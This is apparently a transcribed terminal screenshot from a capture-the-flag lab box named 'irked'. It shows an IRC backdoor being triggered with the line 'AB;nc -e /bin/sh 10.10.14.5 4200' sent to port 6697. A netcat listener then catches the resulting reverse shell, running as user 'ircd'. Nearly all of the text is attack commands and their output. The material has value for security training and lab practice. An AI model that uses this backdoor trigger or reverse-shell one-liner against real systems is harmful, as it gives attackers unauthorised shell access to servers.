 Terminal - root@Mors: ~
File Edit View Terminal Tabs Help
root@Mors:~/boxes/irked# nc 10.10.10.117 6697
:irked.htb NOTICE AUTH :*** Looking up your hostname...
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
AB;nc -e /bin/sh 10.10.14.5 4200 \n
root@Mors:~/boxes/irked# nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.117.
Ncat: Connection from 10.10.10.117:56644.
whoami
ircd